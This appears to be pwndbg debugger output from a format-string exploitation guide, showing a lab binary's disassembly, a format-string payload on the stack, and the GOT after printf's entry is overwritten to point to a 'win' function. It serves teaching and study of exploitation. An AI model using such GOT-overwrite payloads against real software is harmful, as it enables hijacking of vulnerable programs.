 [ DISASM / x86-64 / set emulate on ]
0x40124c <main+115> call printf@plt <printf@plt>
► 0x401251 <main+120> jmp main+30 <main+30>
↓
0x4011f7 <main+30> lea rdi, [rip + 0xe82]
0x4011fe <main+37> mov eax, 0
0x401203 <main+42> call printf@plt <printf@plt>
0x401208 <main+47> mov rdx, qword ptr [rip + 0x2e41] <stdin@@GLIBC_2.2.5>
0x40120f <main+54> lea rax, [rbp - 0x110]
0x401216 <main+61> mov esi, 0x100
0x40121b <main+66> mov rdi, rax
0x40121e <main+69> call fgets@plt <fgets@plt>
0x401223 <main+74> lea rax, [rbp - 0x110]
[ STACK ]
00:0000│ rsp 0x7fff06d6eb70 ◂— '%182c%11$lln%91c%12$hhn%47c%13$hhn|||||| @@'
01:0008│-108 0x7fff06d6eb78 ◂— '$lln%91c%12$hhn%47c%13$hhn|||||| @@'
02:0010│-100 0x7fff06d6eb80 ◂— '%12$hhn%47c%13$hhn|||||| @@'
03:0018│-0f8 0x7fff06d6eb88 ◂— '47c%13$hhn|||||| @@'
04:0020│-0f0 0x7fff06d6eb90 ◂— 'hn|||||| @@'
05:0028│-0e8 0x7fff06d6eb98 —▸ 0x404020 (printf@got.plt) —▸ 0x4011b6 (win) ◂— endbr64
06:0030│-0e0 0x7fff06d6eba0 —▸ 0x404021 (printf@got.plt+1) ◂— 0x3000000000004011
07:0038│-0d8 0x7fff06d6eba8 —▸ 0x404022 (printf@got.plt+2) ◂— 0x7630000000000040 /* '@' */
[ BACKTRACE ]
► 0 0x401251 main+120
1 0x7f51a5689083 __libc_start_main+243
pwndbg> got
Filtering out read-only entries (display them with -r or --show-readonly)
State of the GOT of /home/pwn/fsb-guide/blog-extras/fsb-guide/arbitrary-write/got-overwrite/fsb-got-overwrite:
GOT protection: Partial RELRO | Found 5 GOT entries passing the filter
[0x404018] puts@GLIBC_2.2.5 -> 0x401030 ◂— endbr64
[0x404020] printf@GLIBC_2.2.5 -> 0x4011b6 (win) ◂— endbr64
[0x404028] fgets@GLIBC_2.2.5 -> 0x7f51a56e7630 (fgets) ◂— endbr64
[0x404030] strcmp@GLIBC_2.2.5 -> 0x7f51a57e8df0 (__strcmp_avx2) ◂— endbr64
[0x404038] exit@GLIBC_2.2.5 -> 0x401070 ◂— endbr64
pwndbg>